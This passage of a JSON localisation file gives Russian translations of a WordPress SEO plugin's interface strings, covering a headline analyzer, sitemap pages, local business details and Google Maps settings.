\u0445\u043e\u0440\u043e\u0448\u043e"],"Character Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"At least one":["\u041f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"Word Balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Headlines with power words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0441\u0438\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Power Words":["\u0421\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-15%":["10-15%"],"Emotionally triggered headlines are likely to drive more clicks.":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u044b\u0437\u043e\u0432\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"Emotional Words":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-20%":["10-20%"],"Your headline would be more likely to get clicks if it had more common words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432."],"Uncommon Words":["\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"20-30%":["20-30%"],"Headlines with uncommon words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0447\u0430\u0449\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043a\u043b\u0438\u043a\u0438."],"Common Words":["\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Headlines that are lists and how-to get more engagement on average than other types of headlines. %1$s%2$sLearn More%3$s \u2192":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432. %1$s%2$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435%3$s \u2192"],"Negative headlines are attention-grabbing and tend to perform better than neutral ones.":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a negative sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Negative":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435"],"Positive headlines tend to get better engagement than neutral or negative ones.":["\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435."],"Your headline has a positive sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Positive":["\u041f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435"],"Headlines that are strongly positive or negative tend to get more engagement than neutral ones.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a neutral sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Neutral":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435"],"Your headline has too many words. Long headlines will get cut off in search results and won\u2019t get as many clicks.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432. \u0414\u043b\u0438\u043d\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Many Words \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432 \ud83d\ude11"],"Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0431\u0443\u0434\u0443\u0442 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Reduce Word Count \ud83d\ude42":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \ud83d\ude42"],"Your headline has the right amount of words. Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u0438\u043a\u043d\u0443\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0432\u044b\u0448\u0435, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Good":["\u0425\u043e\u0440\u043e\u0448\u043e"],"Your headline doesn\u2019t use enough words. You have more space to add keywords and power words to improve your SEO and get more engagement.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432. \u0423 \u0432\u0430\u0441 \u0435\u0449\u0435 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442 SEO \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f."],"Not Enough Words \ud83d\ude43":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432 \ud83d\ude43"],"Goal: ":["\u0426\u0435\u043b\u044c: "],"Important Issues":["\u0412\u0430\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"This addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435. %1$s %2$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0435\u0440\u0441\u0438\u044e \u043d\u0435 \u043d\u0438\u0436\u0435 %3$s \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %4$s. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044f %5$s."],"Our Headline Analyzer tool enables you to write irresistible SEO headlines%1$sthat drive traffic, shares, and rank better in search results.":["\u041d\u0430\u0448 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, %1$s \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0440\u0435\u043f\u043e\u0441\u0442\u044b \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Top 10 Ways to Increase Traffic":["10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a"],"Enter Your Headline":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Choose whether you want to use the OG data from the Facebook tab in your individual pages\/posts by default.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u0430\u043d\u043d\u044b\u0435 OG \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"No content yet":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u043f\u043e\u043a\u0430 \u043d\u0435\u0442"],"Plugin update failed. Please check permissions and try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Please enter a valid headline.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Link Assistant":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Email":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax":["\u0424\u0430\u043a\u0441"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"Tax ID":["\u0418\u041d\u041d"],"Vat ID":["\u2116 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u041d\u0414\u0421"],"%1$s Error":["%1$s \u043e\u0448\u0438\u0431\u043a\u0430","%1$s \u043e\u0448\u0438\u0431\u043a\u0438","%1$s \u043e\u0448\u0438\u0431\u043e\u043a"],"Upgrade to %1$s %2$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s %2$s"],"Join Our Community":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443"],"Quick Links":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You currently don't have permission to activate this addon. Please ask a site administrator to activate first.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u0430\u0434\u0434\u043e\u043d\u0430. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e."],"Our Opening Hours:":["\u041d\u0430\u0448 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b:"],"Our location:":["\u041d\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435:"],"and was generated on %1$s at %2$s":["\u0438 \u0431\u044b\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 %1$s \u0432 %2$s"],"sitemap":["\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"High":["\u0412\u044b\u0441\u043e\u043a\u0438\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Low":["\u041d\u0438\u0437\u043a\u0438\u0439"],"Didn't expect to see this? Make sure your sitemap is enabled and your content is set to be indexed. %1$sLearn More \u2192%2$s":["\u041d\u0435 \u043e\u0436\u0438\u0434\u0430\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u044d\u0442\u043e? \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043d\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e. %1$s\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u2192%2$s"],"Configure Sitemap":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Back to Homepage":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"],"There are no posts here":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442"],"Whoops!":["\u041e\u0439!"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Showing %1$s of %2$s":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f %1$s \u0438\u0437 %2$s"],"Images":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"URL Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a URL"],"Sitemap Index":["\u0418\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Post Archive":["\u0410\u0440\u0445\u0438\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"404 - Page Not Found":["404 \u2014 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430"],"Search Results for":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Sample Crumb":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0432\u0435\u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"You have exceeded the limit for requests. Please try again later.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435."],"Custom Marker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0440"],"Map Display":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b"],"Show icon":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043e\u043a"],"Show label":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a"],"%1$sThe custom marker should be: 100x100 px.%2$s If the image exceeds those dimensions it could (partially) cover the info popup.":["%1$s\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 100x100 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.%2$s \u0415\u0441\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432, \u043e\u043d\u043e \u043c\u043e\u0436\u0435\u0442 (\u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e) \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Show your location to your visitors using an interactive Google Map. Create multiple maps for use with multiple locations.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 Google. \u041c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439."],"Driving Directions":["\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u043e\u0435\u0437\u0434\u0430"],"Google Reviews":["\u041e\u0442\u0437\u044b\u0432\u044b Google"],"Google Places Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 Google Places"],"Map Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0430\u0440\u0442\u044b"],"To add this widget, visit the %1$swidgets page%2$s and look for the \"%3$s\" widget.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u0438\u0434\u0436\u0435\u0442, \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 %1$s\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432%2$s \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0438\u0434\u0436\u0435\u0442 \u00ab%3$s\u00bb."],"API Key":["\u041a\u043b\u044e\u0447 API"],"Integrating with Google Maps will allow your users to find exactly where your business is located. Our interactive maps let them see your Google Reviews and get directions directly from your site. Create multiple maps for use with multiple locations.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 \u041a\u0430\u0440\u0442\u0430\u043c\u0438 Google \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u0448\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u041d\u0430\u0448\u0438 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0442\u0437\u044b\u0432\u044b \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 Google, \u0438 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b \u043f\u0440\u044f\u043c\u043e \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439."],"Google Maps API Key":["\u041a\u043b\u044e\u0447 API \u041a\u0430\u0440\u0442 Google"],"Map":["\u041a\u0430\u0440\u0442\u0430"],"Maps":["\u041a\u0430\u0440\u0442\u044b"],"%1$s Local - Map":["%1$s \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u041a\u0430\u0440\u0442\u0430"],"Please configure the map for this location: 